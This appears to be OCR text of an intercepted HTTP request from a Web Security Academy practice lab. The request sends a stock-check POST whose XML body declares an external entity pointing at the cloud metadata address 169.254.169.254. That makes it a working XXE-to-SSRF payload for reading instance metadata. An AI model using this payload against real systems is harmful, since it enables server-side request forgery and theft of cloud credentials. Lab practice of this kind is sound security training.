 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a31009204c5e043801c9e0f007e004a.web-security-academy.net
3 Cookie: session=iSBpgB93nSld9KYrLSuPUKjNaeri3Rit
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31009204c5e043801c9e0f007e004a.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a31009204c5e043801c9e0f007e004a.web-security-acad
emy.net
11 Content-Length: 183
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"http://169.254.169.254/" > ]>
20 <stockCheck>
<productId>
21 &ext;
</productId>
<storeId>
1
</storeId>
</stockCheck>